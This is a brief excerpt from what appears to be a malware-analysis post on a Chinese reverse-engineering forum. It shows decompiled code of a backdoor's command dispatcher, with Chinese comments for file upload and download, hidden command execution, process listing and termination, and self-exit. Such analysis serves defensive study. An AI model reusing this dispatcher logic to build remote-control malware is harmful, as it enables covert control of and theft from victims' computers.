 switch ( function_id )
{
case 3:
fn_free_infor(0LL, 0, 0x1Au); // 清理配置信息
ExitProcess(0); // 结束自身进程
case 4:
v5 = ntohl(*a2);
v6 = *(a2 + 4);
dwMilliseconds = v5; // 修改睡眠时间
dword_1400276E4 = ntohl(v6);
return;
case 5:
SetCurrentDirectoryA(a2); // 切换目录
return;
case 0xA:
fn_upload_file(a2, a3, "wb"); // 上传文件
return;
case 0xB:
fn_down_file(a2); // 下载文件
return;
case 0xC: // 创建进程执行命令
if ( a3 <= 0x3FF )
{
str_format((&StartupInfo.cb + 1), 0, 0x64uLL);
StartupInfo.cb = 104;
memset(&ProcessInformation, 0, sizeof(ProcessInformation));
GetStartupInfoA(&StartupInfo);
StartupInfo.dwFlags = 257;
StartupInfo.wShowWindow = 0;
if ( !CreateProcessA(0LL, a2, 0LL, 0LL, 1, 0, 0LL, 0LL, &StartupInfo, &ProcessInformation) )
{
LastError = GetLastError();
fn_st(0x30u, a2, LastError, 0);
}
CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
}
return;
case 0x20:
fn_getprocesslist(a2); // 获取进程列表
return;
case 0x21: // 结束指定进程
v8 = ntohl(*a2);
v9 = OpenProcess(1u, 0, v8);
吾爱破解论坛
www.52pojie.cn